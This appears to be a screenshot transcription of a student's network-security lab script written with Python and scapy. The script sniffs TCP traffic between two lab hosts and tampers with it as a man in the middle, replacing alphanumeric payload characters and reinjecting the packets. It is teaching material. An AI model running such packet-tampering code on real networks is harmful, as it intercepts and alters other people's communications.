 Open
Task_2_mitm_attack
~/Desktop/Labsetup/volumes/lab 3
Save
Task_1.C_Code × Task_2_arp_request_code × Task_2_mitm_attack ×
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 IP_A = "10.9.0.5"
5 MAC_A = "02:42:0a:09:00:05"
6
7 IP_B = "10.9.0.6"
8 MAC_B = "02:42:0a:09:00:06"
9
10 IP_M = "10.9.0.105"
11 MAC_M = "02:42:0a:09:00:69"
12
13 print("LAUNCHING MITM ATTACK.........")
14
15 def spoof_pkt(pkt):
16     if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
17          newpkt = IP(bytes(pkt[IP]))
18          del(newpkt.chksum)
19          del(newpkt[TCP].payload)
20          del(newpkt[TCP].chksum)
21
22          if pkt[TCP].payload:
23              data = pkt[TCP].payload.load
24              print("*** %s, length: %d" % (data, len(data)))
25              newdata = re.sub(r'[0-9a-zA-Z]', r'Z', data.decode())
26              send(newpkt/newdata)
27          else:
28              send(newpkt)
29
30     elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
31          newpkt = IP(bytes(pkt[IP]))
32          del(newpkt.chksum)
33          del(newpkt[TCP].chksum)
34          send(newpkt)
35
36 f = 'tcp'
37 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)
38